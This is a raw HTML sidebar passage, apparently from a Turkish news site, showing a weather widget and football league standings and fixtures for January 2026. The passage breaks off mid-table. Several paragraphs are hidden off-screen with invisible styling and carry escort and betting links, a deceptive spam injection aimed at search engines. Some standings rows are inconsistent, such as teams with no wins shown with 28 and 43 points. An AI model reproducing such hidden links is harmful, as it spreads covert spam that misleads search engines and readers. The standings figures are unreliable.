<p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

<p id="kengid23" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.mersindugun.com/">mersin escort</a><p>

<p id="betst" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

           <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-cloud"></i> HAVA DURUMU </div>
        </div>
		
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.havabg {
	width:304px;
	margin-left:-1px;

	background: #438599 url('images/hava.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#havasonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc div {
	margin-top:10px;
	}
	#havasonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#havasonuc table td:last-child,
	#havasonuc table th:last-child {
	padding-right: 4px;
	}
	#hava {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#hava option {
	color:#000;
	background:#fff;
	}
	#havasonuc tr:last-child td,
	#havasonuc tr:last-child th {
	padding:5px;
	}
	</style>

<div class="cerceve-anket havabg">

   <script type="text/javascript">
function hava_durumu() {
	var il = $("#hava").val();
	$.ajax({
		url: 'hava.php',
		data:'neresi='+il,
		type:'GET',
		success: function(sonuc){ $("div#havasonuc").html(sonuc);}
	});
}
	
		

</script>

		
 <select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 			                </select>
							
							
							
							

<div id="havasonuc" style="padding-bottom:10px;"></div>
<div class="temizle"></div>
              
</div>
            

<div class="sag-blok-banner-1"><a href="http://gundemkapadokya.com/advertising.php?r=12&amp;l=./iletisim/" target="_blank"><img src="./Images/reklam/reklam_alani8_6.jpg" style="border:1px #D5D5D5 solid;" alt="reklam"/>











<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengmsta5" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://turkbetbayilik.com/" title="turkbet">turkbet</a></p>

<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p></a></div>


         <div class="anket" style="margin-top:5px;">
          <div class="baslik">  PUAN DURUMU </div>
        </div>
		<style>
html, body, td {font-family: Tahoma;font-size: 9pt;}

.puansakla{display:none;}
.puangoster{display:block;}


	.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.puanbg {

	width:304px;
	margin-left:-1px;
	background: rgb(19, 87, 34);
	background-repeat: no-repeat;
	background-position: right;

	}
	#puansonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc div {
	margin-top:10px;
	}
	#puansonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#puansonuc table td:last-child,
	#puansonuc table th:last-child {
	padding-right: 3px;
	}
	#puanfiksturid {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#puanfiksturid option {
	color:#000;
	background:#fff;
	}
	#puansonuc tr:last-child td,
	#puansonuc tr:last-child th {
	padding:3px;
	}
	#puansonuc tr:nth-child(even) {
    background-color: rgb(16, 72, 28);
}
#puansonuc thead {
  background: #333;
}

</style>
<script>
function puanfikstur(id){
	var deger = $("#puanfiksturid").val();
	$(".scoreboard").removeClass("puangoster").addClass("puansakla");
	if(deger==1){
		$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==2){
		$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==3){
		$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==4){
		$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==5){
		$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==6){
		$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==7){
		$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==8){
		$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
	}
}
</script>

<div class="cerceve-anket puanbg">

<select name="puanfikstur" class="styledselect_form_4" onchange="puanfikstur()" id="puanfiksturid">
<option value="1">Spor Toto Süper Lig</option>
<option value="2">Spor Toto Süper Lig Fikstür</option>
<option value="3">TFF 1. Lig</option>
<option value="4">TFF 1. Lig Fikstür</option>
<option value="5">TFF 2. Lig</option>
<option value="6">TFF 2. Lig Fikstür</option>
<option value="7">TFF 3. Lig</option>
<option value="8">TFF 3. Lig Fikstür</option>
</select>


<div id="puansonuc">
<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>19</td>
			<td>12</td>
			<td>4</td>
			<td>3</td>
			<td>42</td>
			<td>25</td>
			<td class="point">39</td>
			<td>+17</td>
		</tr><tr>
			<td>2</td>
			<td>Pendikspor</td>
			<td>19</td>
			<td>10</td>
			<td>2</td>
			<td>7</td>
			<td>32</td>
			<td>13</td>
			<td class="point">37</td>
			<td>+19</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>19</td>
			<td>9</td>
			<td>3</td>
			<td>7</td>
			<td>41</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>19</td>
			<td>8</td>
			<td>2</td>
			<td>9</td>
			<td>33</td>
			<td>17</td>
			<td class="point">33</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>38</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Çorum FK</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>28</td>
			<td>20</td>
			<td class="point">32</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>29</td>
			<td>27</td>
			<td class="point">30</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Boluspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>36</td>
			<td>21</td>
			<td class="point">29</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>Van Spor FK</td>
			<td>19</td>
			<td>7</td>
			<td>6</td>
			<td>6</td>
			<td>27</td>
			<td>20</td>
			<td class="point">27</td>
			<td>+7</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>19</td>
			<td>6</td>
			<td>5</td>
			<td>8</td>
			<td>31</td>
			<td>23</td>
			<td class="point">26</td>
			<td>+8</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>19</td>
			<td>7</td>
			<td>7</td>
			<td>5</td>
			<td>21</td>
			<td>20</td>
			<td class="point">26</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>Serik Belediyespor</td>
			<td>19</td>
			<td>7</td>
			<td>7</td>
			<td>5</td>
			<td>23</td>
			<td>29</td>
			<td class="point">26</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Sivasspor</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>24</td>
			<td>19</td>
			<td class="point">25</td>
			<td>+5</td>
		</tr><tr>
			<td>14</td>
			<td>İstanbulspor</td>
			<td>19</td>
			<td>5</td>
			<td>5</td>
			<td>9</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>15</td>
			<td>Manisa FK</td>
			<td>19</td>
			<td>6</td>
			<td>8</td>
			<td>5</td>
			<td>28</td>
			<td>31</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sakaryaspor</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>31</td>
			<td>38</td>
			<td class="point">22</td>
			<td>-7</td>
		</tr><tr>
			<td>17</td>
			<td>Sarıyer</td>
			<td>19</td>
			<td>6</td>
			<td>10</td>
			<td>3</td>
			<td>19</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-6</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>19</td>
			<td>6</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>29</td>
			<td class="point">21</td>
			<td>-9</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>19</td>
			<td>0</td>
			<td>13</td>
			<td>6</td>
			<td>16</td>
			<td>50</td>
			<td class="point">6</td>
			<td>-34</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>14</td>
			<td>83</td>
			<td class="point">28</td>
			<td>-69</td>
		</tr>		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>17</td>
			<td>12</td>
			<td>3</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Mardin 1969 Spor</td>
			<td>17</td>
			<td>11</td>
			<td>2</td>
			<td>4</td>
			<td>37</td>
			<td>13</td>
			<td class="point">37</td>
			<td>+24</td>
		</tr><tr>
			<td>3</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>17</td>
			<td>11</td>
			<td>4</td>
			<td>2</td>
			<td>40</td>
			<td>13</td>
			<td class="point">35</td>
			<td>+27</td>
		</tr><tr>
			<td>4</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>39</td>
			<td>12</td>
			<td class="point">31</td>
			<td>+27</td>
		</tr><tr>
			<td>5</td>
			<td>Muş Spor Kulübü</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>41</td>
			<td>20</td>
			<td class="point">31</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>17</td>
			<td>8</td>
			<td>2</td>
			<td>7</td>
			<td>28</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+14</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>32</td>
			<td>18</td>
			<td class="point">29</td>
			<td>+14</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>16</td>
			<td>7</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>20</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>30</td>
			<td>26</td>
			<td class="point">26</td>
			<td>+4</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>23</td>
			<td>24</td>
			<td class="point">26</td>
			<td>-1</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>17</td>
			<td>5</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>17</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>17</td>
			<td>6</td>
			<td>8</td>
			<td>3</td>
			<td>24</td>
			<td>21</td>
			<td class="point">21</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>20</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>24</td>
			<td>25</td>
			<td class="point">15</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>15</td>
			<td>44</td>
			<td class="point">9</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>17</td>
			<td>1</td>
			<td>15</td>
			<td>1</td>
			<td>9</td>
			<td>80</td>
			<td class="point">4</td>
			<td>-71</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>16</td>
			<td>0</td>
			<td>14</td>
			<td>2</td>
			<td>8</td>
			<td>60</td>
			<td class="point">43</td>
			<td>-52</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Etimesgut Spor</td>
			<td>15</td>
			<td>9</td>
			<td>2</td>
			<td>4</td>
			<td>18</td>
			<td>6</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>2</td>
			<td>İnegöl Kafkas GK</td>
			<td>15</td>
			<td>8</td>
			<td>3</td>
			<td>4</td>
			<td>25</td>
			<td>13</td>
			<td class="point">28</td>
			<td>+12</td>
		</tr><tr>
			<td>3</td>
			<td>K.Çekmece Sinopspor</td>
			<td>15</td>
			<td>8</td>
			<td>3</td>
			<td>4</td>
			<td>24</td>
			<td>13</td>
			<td class="point">28</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>Bursa Yıldırımspor</td>
			<td>15</td>
			<td>8</td>
			<td>3</td>
			<td>4</td>
			<td>18</td>
			<td>13</td>
			<td class="point">28</td>
			<td>+5</td>
		</tr><tr>
			<td>5</td>
			<td>Galata</td>
			<td>15</td>
			<td>8</td>
			<td>4</td>
			<td>3</td>
			<td>22</td>
			<td>13</td>
			<td class="point">27</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Çorluspor 1947</td>
			<td>15</td>
			<td>7</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">25</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>15</td>
			<td>6</td>
			<td>4</td>
			<td>5</td>
			<td>22</td>
			<td>21</td>
			<td class="point">23</td>
			<td>+1</td>
		</tr><tr>
			<td>8</td>
			<td>Yalova FK</td>
			<td>15</td>
			<td>6</td>
			<td>5</td>
			<td>4</td>
			<td>22</td>
			<td>16</td>
			<td class="point">22</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Bulvarspor</td>
			<td>15</td>
			<td>6</td>
			<td>6</td>
			<td>3</td>
			<td>21</td>
			<td>23</td>
			<td class="point">21</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Silivrispor</td>
			<td>15</td>
			<td>5</td>
			<td>6</td>
			<td>4</td>
			<td>19</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-1</td>
		</tr><tr>
			<td>11</td>
			<td>Çankaya SK</td>
			<td>15</td>
			<td>4</td>
			<td>5</td>
			<td>6</td>
			<td>16</td>
			<td>17</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>12</td>
			<td>İnkılap FSK</td>
			<td>15</td>
			<td>3</td>
			<td>5</td>
			<td>7</td>
			<td>11</td>
			<td>18</td>
			<td class="point">16</td>
			<td>-7</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>15</td>
			<td>4</td>
			<td>9</td>
			<td>2</td>
			<td>10</td>
			<td>19</td>
			<td class="point">14</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>15</td>
			<td>4</td>
			<td>10</td>
			<td>1</td>
			<td>13</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>15</td>
			<td>2</td>
			<td>9</td>
			<td>4</td>
			<td>10</td>
			<td>21</td>
			<td class="point">10</td>
			<td>-11</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>15</td>
			<td>2</td>
			<td>12</td>
			<td>1</td>
			<td>11</td>
			<td>33</td>
			<td class="point">7</td>
			<td>-22</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
			</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
<tr>
			<td> 09/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 09/01/2026</td>
			<td>Amed SK</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 10/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 10/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
